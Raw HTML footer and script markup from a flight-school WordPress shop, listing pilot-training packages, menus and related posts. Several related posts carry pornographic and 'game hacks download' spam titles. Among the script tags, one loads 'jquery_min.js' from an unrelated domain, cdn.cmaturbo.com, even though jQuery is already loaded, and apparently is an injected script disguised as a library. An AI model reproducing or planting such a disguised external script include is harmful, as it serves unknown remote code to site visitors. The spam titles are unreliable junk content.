		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-57668 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/26/skjult-huset-cam-naken-webcam-gratis-kate-nakne-damer-samsaya-nakenbilder/" rel="bookmark">Skjult huset cam naken webcam gratis kåte nakne damer samsaya nakenbilder</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-26T04:16:28+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 26, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-54023 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/28/sex-chat-gratis-live-vibrerende-c-ring-i-all-hemmelighet-under-dusjen-knullet/" rel="bookmark">Sex chat gratis live vibrerende c ring i all hemmelighet under dusjen knullet</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-28T17:28:16+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 28, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-77295 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/07/22/hacks-free-download-game-hacks-speedhack-no-red-trust-factor/" rel="bookmark">Hacks Free Download | Game Hacks, SpeedHack, No Red Trust Factor</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-07-22T05:56:14+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>July 22, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"91fac3486c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"91fac3486c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-21 13:00","timezone":"","utc_offset":"+2","now":"2026-01-21 12:58"};
</script><script id="wc-order-attribution-js-extra">
